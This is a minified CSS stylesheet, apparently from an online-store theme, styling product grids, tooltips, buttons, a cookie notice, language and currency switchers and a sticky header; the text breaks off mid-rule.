.product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item{width:33.33333333%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n+1){margin-left:0}#back-top{right:3rem}.product-layout-2 .drift-zoom-pane{background-color:transparent}.product-layout-2 #gallery-images{display:flex;margin:0 -5px;flex-wrap:wrap}.product-layout-2 .gallery-images>.product-image{flex:0 0 50%;max-width:50%;padding:5px}.product-layout-2 .gallery-images .gallery-img{line-height:0;overflow:hidden;position:relative}.product-layout-3 .drift-zoom-pane{background-color:transparent}.product-layout-3 .gallery-images>.product-image{margin-bottom:30px}.product-layout-3 .gallery-images>.product-image:last-child{margin-bottom:0}.product-layout-3 .gallery-images .gallery-img{line-height:0;overflow:hidden;position:relative}}@-webkit-keyframes fadeInsTicky{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInsTicky{-webkit-animation-name:fadeInsTicky;animation-name:fadeInsTicky}.header_scroll_up .sticky-header,.header_scroll_up.sticky-header{animation-name:fadeInsTicky;animation-duration:1s;animation-fill-mode:inherit}*,*:before,*:after{box-sizing:border-box}.columns .column.main{padding-bottom:0}.columns .column.main .block:last-of-type{margin-bottom:0}.container-min{max-width:1430px;margin-right:auto;margin-left:auto;width:90%}rs-slide .container,rs-slide .container-larger{position:relative}.page-main,.page-header .header.panel,.footer.content,.container,.container-sm,.container-md,.container-lg,.container-xl,.wrapper-the-blue-sky-slider .nivo-controlNav,.js-marquee-wrapper,.breadcrumbs .items{width:100%;margin-left:auto;margin-right:auto}#cookie-status{text-align:center;padding:10px 0}select{color:var(--text__color);-webkit-appearance:none;appearance:none;background-image:url(../images/icon-select.png);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat;padding-right:3rem !important}.btn.small{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 5%;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.btn.small:focus,.btn.small:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.btn.small:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.btn.small.disabled,.btn.small[disabled],fieldset[disabled] .btn.small{opacity:.5;cursor:default;pointer-events:none}.action.primary,.action-primary{line-height:22.4px}.action.as-dark{background-color:#222;border-color:#222;color:#fff;border:2px solid var(--button__color)}.flex-layout{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.flex-layout.center{align-items:center;justify-content:center}.flex-layout.column{flex-direction:column}.flex-layout.no-wrap{flex-wrap:nowrap}.flex-layout.flex-end{justify-content:flex-end}.space-between{justify-content:space-between}.space-around{justify-content:space-around}.center_hozital{justify-content:center}.center_vertical{align-items:center}[class*=my-tooltip] .tooltip-content{opacity:0;visibility:hidden;-webkit-transform:translateY(2px);-moz-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;transition-delay:.1s;display:block !important;text-align:center}[class*=my-tooltip] .tooltip-content.no-wrap{white-space:nowrap}[class*=my-tooltip]:hover .tooltip-content{opacity:1;visibility:visible;-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.my-tooltip{position:relative}.my-tooltip .tooltip-content{background:#383838;max-width:360px;padding:8px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base);line-height:1.4;font-size:1.2rem;margin-bottom:5px;bottom:100%;left:0}.my-tooltip .tooltip-content:after,.my-tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.my-tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.my-tooltip .tooltip-content:before{border-width:5px;border-color:transparent}.my-tooltip .tooltip-content:after,.my-tooltip .tooltip-content:before{top:100%}.my-tooltip .tooltip-content:after{border-top-color:#383838;left:15px;margin-left:-5px}.my-tooltip .tooltip-content:before{left:15px;margin-left:-5px}.my-tooltip .tooltip-toggle{cursor:pointer}.my-tooltip .tooltip-toggle:hover+.tooltip-content,.my-tooltip .tooltip-toggle:focus+.tooltip-content,.my-tooltip:hover .tooltip-content{display:block}.my-tooltip-left{position:relative}.my-tooltip-left .tooltip-content{background:#383838;max-width:360px;padding:8px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base);line-height:1.4;font-size:1.2rem;margin-right:5px;right:100%;top:0}.my-tooltip-left .tooltip-content:after,.my-tooltip-left .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.my-tooltip-left .tooltip-content:after{border-width:5px;border-color:transparent}.my-tooltip-left .tooltip-content:before{border-width:5px;border-color:transparent}.my-tooltip-left .tooltip-content:after,.my-tooltip-left .tooltip-content:before{left:100%}.my-tooltip-left .tooltip-content:after{border-left-color:#383838;margin-top:-5px;top:15px}.my-tooltip-left .tooltip-content:before{margin-top:-5px;top:15px}.my-tooltip-left .tooltip-toggle{cursor:pointer}.my-tooltip-left .tooltip-toggle:hover+.tooltip-content,.my-tooltip-left .tooltip-toggle:focus+.tooltip-content,.my-tooltip-left:hover .tooltip-content{display:block}.my-tooltip-top{position:relative}.my-tooltip-top .tooltip-content{background:#383838;max-width:360px;padding:8px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base);line-height:1.4;font-size:1.2rem;margin-bottom:5px;bottom:100%;left:0}.my-tooltip-top .tooltip-content:after,.my-tooltip-top .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.my-tooltip-top .tooltip-content:after{border-width:5px;border-color:transparent}.my-tooltip-top .tooltip-content:before{border-width:5px;border-color:transparent}.my-tooltip-top .tooltip-content:after,.my-tooltip-top .tooltip-content:before{top:100%}.my-tooltip-top .tooltip-content:after{border-top-color:#383838;left:15px;margin-left:-5px}.my-tooltip-top .tooltip-content:before{left:15px;margin-left:-5px}.my-tooltip-top .tooltip-toggle{cursor:pointer}.my-tooltip-top .tooltip-toggle:hover+.tooltip-content,.my-tooltip-top .tooltip-toggle:focus+.tooltip-content,.my-tooltip-top:hover .tooltip-content{display:block}.swatch-option-tooltip{min-height:unset;min-width:6rem;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;font-size:1.2rem}.swatch-option-tooltip .image{display:none !important}.swatch-option-tooltip .title{margin-bottom:0;line-height:1;min-height:unset}.swatch-option-tooltip .corner:before,.swatch-option-tooltip .corner:after{border-color:#383838 transparent transparent}.swatch-option-tooltip .corner:before{top:-3px;left:6px}.swatch-option-tooltip .corner:after{top:-4px;left:-11px}.swatch-option-tooltip[style*="display: none"]{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px);opacity:0}.swatch-option-tooltip[style*="display: block"]{-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);padding:8px 1rem;clip:auto;height:auto;width:auto;opacity:1;visibility:visible}.hidden-text{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.row_5{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-.5rem;margin-right:-.5rem}.row_5 [class*=col-],.row_5 .col{padding-left:.5rem;padding-right:.5rem}.row_10{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-1rem;margin-right:-1rem}.row_10 [class*=col-],.row_10 .col{padding-left:1rem;padding-right:1rem}.hozital-menu ul,ul.hozital-list{margin:0;padding:0;list-style:none none;margin-bottom:0}.hozital-menu ul li,ul.hozital-list li{display:inline-flex;line-height:1;margin:0;align-items:center}.hozital-menu ul li em,ul.hozital-list li em,.hozital-menu ul li i,ul.hozital-list li i{padding-right:3px}.container_lager{padding-left:15px !important;padding-right:15px !important}h1.light,h2.light,h3.light,h4.light,h5.light,h6.light{font-weight:300 !important}h1.regular,h2.regular,h3.regular,h4.regular,h5.regular,h6.regular,h1 .regular,h2 .regular,h3 .regular,h4 .regular,h5 .regular,h6 .regular{font-weight:400}*{-webkit-tap-highlight-color:rgba(0,0,0,0)}* p:only-of-type{margin-bottom:0}a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}a.btn:visited,a.alink:visited{color:var(--button__color)}ul,ol{padding-left:1.7rem}blockquote{background:#f1f1f1}blockquote:before{content:'“';font-size:5rem}.btn,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;border-radius:var(--button__border-radius);text-transform:var(--button__text_transform)}.btn:focus,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:focus,.btn:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.btn:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.btn.disabled,.block-cart-failed .action.continue.disabled,.cart-container .form-cart .action.continue.disabled,.btn[disabled],.block-cart-failed .action.continue[disabled],.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .btn,fieldset[disabled] .block-cart-failed .action.continue,fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.btn:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{-webkit-box-shadow:inset 0 2px 1px rgba(0,0,0,.12);-moz-box-shadow:inset 0 2px 1px rgba(0,0,0,.12);-ms-box-shadow:inset 0 2px 1px rgba(0,0,0,.12);box-shadow:inset 0 2px 1px rgba(0,0,0,.12)}.btn.transparent,.block-cart-failed .action.continue.transparent,.cart-container .form-cart .action.continue.transparent{background:0 0;border:2px solid}.btn.light:not(:hover),.block-cart-failed .action.continue.light:not(:hover),.cart-container .form-cart .action.continue.light:not(:hover){background-color:#fff;color:var(--heading__color__base)}.btn+.btn{margin-left:1rem}button,.action.primary,.action.secondary,.action.btn,.action-gift,.cart.table-wrapper .actions-toolbar>.action,.action-gift{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;text-transform:var(--button__text_transform);border-radius:var(--button__border-radius)}button:active,.action.primary:active,.action.secondary:active,.action.btn:active,.action-gift:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{-webkit-box-shadow:inset 0 2px 1px rgba(0,0,0,.12);-moz-box-shadow:inset 0 2px 1px rgba(0,0,0,.12);-ms-box-shadow:inset 0 2px 1px rgba(0,0,0,.12);box-shadow:inset 0 2px 1px rgba(0,0,0,.12)}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td,table>thead>tr>th{vertical-align:middle;border:1px solid #ddd}.message.global.cookie{-webkit-box-shadow:0 0 9px rgba(0,0,0,.14);-moz-box-shadow:0 0 9px rgba(0,0,0,.14);-ms-box-shadow:0 0 9px rgba(0,0,0,.14);box-shadow:0 0 9px rgba(0,0,0,.14);background:#fff;line-height:1.75;z-index:4}.message.global.cookie .content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.message.global.cookie .content>*{padding:5px 0;margin:0}.message.global.cookie .content strong{color:#222}.message.global.cookie .content button,.message.global.cookie .content .cart.table-wrapper .actions-toolbar>.action,.message.global.cookie .content .action-gift{font-weight:500;text-transform:uppercase;font-size:12px;letter-spacing:1px}.product.info.detailed,.block.related,.block.upsell{margin-bottom:60px}@media only screen and (max-width:991px){.product.info.detailed,.block.related,.block.upsell{margin-bottom:50px}}.product.info.detailed.full-width,.block.related.full-width,.block.upsell.full-width{width:100vw;position:relative;left:calc((-1*(100vw - 100%)/2))}.product.info.detailed .block-static-block.widget,.block.related .block-static-block.widget,.block.upsell .block-static-block.widget,.product.info.detailed .block-cms-link.widget,.block.related .block-cms-link.widget,.block.upsell .block-cms-link.widget{margin-bottom:0}.block.related,.block.upsell{margin-top:60px}section.container_horizontal_tab_postions .ui-tabs-nav,.section.container_horizontal_tab_postions .ui-tabs-nav{margin-bottom:1.5rem}section.has-white-bg,.section.has-white-bg{padding:60px 0;background-color:#fff}section.has-bg,.section.has-bg{padding:60px 0}.page-title-wrapper{margin:5rem 0;text-align:center}.page-title-wrapper .page-title{font-size:3rem;font-weight:500;text-transform:capitalize;margin-bottom:0}.top-banner-blog-container{display:none}div[class=top-banner-blog-container][style*=background-image]{display:block;padding:7rem 0;text-align:center;background-position:top center;background-attachment:fixed;background-repeat:no-repeat}div[class=top-banner-blog-container][style*=background-image] .top-banner-blog-title{color:#fff;font-size:4.8rem}@media only screen and (max-width:767px){div[class=top-banner-blog-container][style*=background-image] .top-banner-blog-title{font-size:6.25vw}}.title{margin-bottom:5.2rem;text-align:center}.title h2{margin-bottom:1rem;font-size:4.8rem}.title h2 span{color:var(--theme__color__primary)}.block-title,.block-authentication .block-title{font-family:var(--heading__font-family__base);color:var(--heading__color__base);margin-bottom:2rem}.block.related .block-actions button,.block.upsell .block-actions button,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.related .block-actions .action-gift,.block.upsell .block-actions .action-gift{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.block.related .block-actions button:focus,.block.upsell .block-actions button:focus,.block.related .block-actions button:active,.block.upsell .block-actions button:active,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action:focus,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action:focus,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action:active,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action:active,.block.related .block-actions .action-gift:focus,.block.upsell .block-actions .action-gift:focus,.block.related .block-actions .action-gift:active,.block.upsell .block-actions .action-gift:active{background:0 0;border:none}.block.related .block-actions button:hover,.block.upsell .block-actions button:hover,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action:hover,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action:hover,.block.related .block-actions .action-gift:hover,.block.upsell .block-actions .action-gift:hover{background:0 0;border:none}.block.related .block-actions button.disabled,.block.upsell .block-actions button.disabled,.block.related .block-actions button[disabled],.block.upsell .block-actions button[disabled],fieldset[disabled] .block.related .block-actions button,fieldset[disabled] .block.upsell .block-actions button,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action.disabled,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action.disabled,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action[disabled],.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .block.related .block-actions .cart.table-wrapper .actions-toolbar>.action,fieldset[disabled] .block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.related .block-actions .action-gift.disabled,.block.upsell .block-actions .action-gift.disabled,.block.related .block-actions .action-gift[disabled],.block.upsell .block-actions .action-gift[disabled],fieldset[disabled] .block.related .block-actions .action-gift,fieldset[disabled] .block.upsell .block-actions .action-gift{pointer-events:none;opacity:.5}.block-newsletter-form{padding:40px 0}.block-newsletter-form input{border-radius:0}.cms-index-index .page.messages{position:fixed;cursor:pointer;right:35px;top:140px;z-index:999;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-animation:bounceOutRight 1.5s ease-in 4s forwards;-moz-animation:bounceOutRight 1.5s ease-in 4s forwards;-ms-animation:bounceOutRight 1.5s ease-in 4s forwards;animation:bounceOutRight 1.5s ease-in 4s forwards;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cms-index-index .page.messages .messages{display:inline-block}body .modal-custom .modal-inner-wrap,body .modal-popup .modal-inner-wrap,body .modal-slide .modal-inner-wrap{border-radius:0;box-shadow:none}body .modal-custom .modal-title,body .modal-popup .modal-title,body .modal-slide .modal-title{padding-top:12px;text-align:center}.pswp .pswp__button:hover{background:url(../images/default-skin.png) 0 0 no-repeat;background-size:264px 88px}.pswp .pswp__button.pswp__button--close{background-position:0 -44px}.pswp .pswp__button.pswp__button--share{background-position:-44px -44px}.pswp .pswp__button.pswp__button--zoom{background-position:-88px 0}.breadcrumbs{background:#f6f6f8;padding:0 !important;min-height:44.5px}.breadcrumbs .items{margin:auto;padding:1rem 0;max-width:var(--layout__max-width);padding-left:15px;padding-right:15px}.page-header{position:relative;z-index:4;margin-bottom:0;border-bottom:0}._has-modal-custom .page-header{z-index:2}.container-setting-language-currency .switcher-label{display:none}.container-setting-language-currency .switcher{display:inline-block;margin-right:0;line-height:1;padding:0 2px;border-right:1px solid;border-color:rgba(245,245,245,.15)}.container-setting-language-currency .switcher:first-child{padding-left:0}.container-setting-language-currency .switcher:last-child{padding-right:0;border-right:0}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle{line-height:1;white-space:nowrap}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle *{line-height:1;text-transform:capitalize}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle:after{vertical-align:middle;margin-left:-4px;line-height:.7}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle strong,.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle:after{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown{border:1px solid #e6e6e6;box-shadow:none;margin:0;display:block;opacity:0;visibility:hidden;top:calc(100% + 30px);right:0;padding:1rem 0;-webkit-transition:top .3s ease;-moz-transition:top .3s ease;-ms-transition:top .3s ease;transition:top .3s ease;min-width:180px}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown:before,.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown:after{display:none}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown li{font-size:1.2rem}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown li:hover{background:0 0}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown li a{padding:.2rem 2rem;line-height:2.6rem}.container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown li a:not(:hover){color:var(--text__color)}.container-setting-language-currency .switcher .switcher-options.active .dropdown.switcher-dropdown{opacity:1;visibility:visible;top:calc(100% + 12px)}.header-container .container{width:100% !important}.header-container .header_middle{padding-top:8px;padding-bottom:8px}.header-container:not(.sticky) .logo-sticky{display:none}.header-container:not(.sticky) .action-sticky.show-on-sticky{display:none}.header-container .logo-container{display:inline-flex;align-items:center}.header-container .logo-container .nav-toggle{display:none}.header-container .logo{max-width:100%;margin:0;float:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.header-container .header.links{margin:0;padding:0;list-style:none none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap}.header-container .header.links .greet.welcome,.header-container .header.links .customer-welcome+.authorization-link{display:none}.header-container .header.links li{margin-bottom:0;border-width:0 1px;white-space:nowrap}.header-container .header.links li:not(:last-child){padding-right:1rem;margin-right:1rem}.header-container .header.links li.customer-welcome{margin-right:0}.header-container .header.links li.compare .compare{display:block}.header-container .header.links li:not(:hover) a{color:var(--topbarcolor)}.header-container .header.links li.customer-welcome .customer-name .action.switch,.header-container .header.links li.authorization-link .action.switch,.header-container .header.links li.customer-welcome .customer-name a[href*=login],.header-container .header.links li.authorization-link a[href*=login]{font-size:0}.header-container .header.links li.customer-welcome .customer-name .action.switch:before,.header-container .header.links li.authorization-link .action.switch:before,.header-container .header.links li.customer-welcome .customer-name a[href*=login]:before,.header-container .header.links li.authorization-link a[href*=login]:before{content:"\e90e";font-family:'iconKalles';font-size:2.2rem;line-height:1;position:relative;-webkit-font-smoothing:antialiased;vertical-align:baseline;padding-right:2px;color:var(--header-icons-color);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-container .header.links li.customer-welcome .customer-name .action.switch:hover:before,.header-container .header.links li.authorization-link .action.switch:hover:before,.header-container .header.links li.customer-welcome .customer-name a[href*=login]:hover:before,.header-container .header.links li.authorization-link a[href*=login]:hover:before{color:var(--theme__color__primary)}.header-container .header.links li.authorization-link{border-right:0;margin-top:-1px;margin-right:0;padding-right:0;white-space:nowrap}.header-container .header.links li.authorization-link a[href*=logout]:after{display:none}.header-container .header__action-default .minicart-wrapper .action.showcart .counter.qty,.header-container .header__action-default li .counter.qty{position:absolute;right:-1rem;top:-5px;width:1.5rem;min-width:1.5rem;font-size:10px;height:1.5rem;color:#fff;background-color:#000;display:inline-flex;border-radius:50%;align-items:center;justify-content:center;line-height:1;margin-top:0}.header-container .header__action-default .minicart-wrapper .action.showcart .counter.qty.empty,.header-container .header__action-default li .counter.qty.empty{display:inline-flex}@media only screen and (max-width:767px){.header-container .header__action-default .minicart-wrapper .action.showcart .counter.qty,.header-container .header__action-default li .counter.qty{min-width:1.8rem;min-height:1rem;height:1.8rem}}.header-container .hotline,.header-container .address{margin:0 1.5rem 0 .9rem}.header-container .hotline .icon,.header-container .address .icon{line-height:1;margin-right:.8rem;color:var(--header-icons-color)}.header-container .hotline .icon>*,.header-container .address .icon>*{margin-right:-2.5px;vertical-align:middle}.header-container .hotline p,.header-container .address p{margin-bottom:0}.header-container .hotline h5,.header-container .address h5{margin:0}.header-container.sticky .logo-container{z-index:4}.header-container.sticky .header__logo+.header__menu .next-back-menu-custom{margin-left:1.5rem}.header-container.sticky .logo-sticky,.header-container.sticky .sticky-logo{display:inline-flex;align-items:center;max-width:25rem}.header-container.sticky .sticky-header,.header-container.sticky.sticky-header{background-color:var(--header_sticky_bg);position:fixed;top:0;left:0;right:0;width:100%;z-index:23;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);-ms-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1)}.header-container.sticky .sticky-header.center-element .logo-sticky,.header-container.sticky.sticky-header.center-element .logo-sticky,.header-container.sticky .sticky-header.center-element .action-sticky,.header-container.sticky.sticky-header.center-element .action-sticky{flex:1}.header-container.sticky .sticky-header.center-element .logo-sticky .header__action-default,.header-container.sticky.sticky-header.center-element .logo-sticky 